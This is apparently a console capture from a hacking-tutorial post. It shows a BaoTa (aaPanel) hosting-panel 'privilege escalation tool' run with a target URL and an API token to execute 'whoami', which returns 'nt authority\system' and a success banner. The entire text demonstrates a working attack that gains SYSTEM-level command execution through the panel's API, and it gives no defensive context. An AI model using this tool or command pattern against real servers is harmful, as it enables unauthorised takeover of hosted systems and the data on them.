 > python3 .\bt_panel_api.py -u "http://192.168.101.5:8888/" -t "085bd64a698cf601ae472425656b2346" -c whoami
  _____________________________________
 /                                     \
| BaoTa Panel Privilege escalation tool |
| Author: https://github.com/Hzllaga    |
 \                                     /
  =====================================
                                          \
                                           \
                                             ^__^
                                             (oo)\_______
                                             (__)\       )\/\
                                                 ||----w |
                                                 ||     ||
nt authority\system
----------------------------------------------------------------------------
2021/01/24 周日  20:44:40.61  Successful
----------------------------------------------------------------------------
HACK学习呀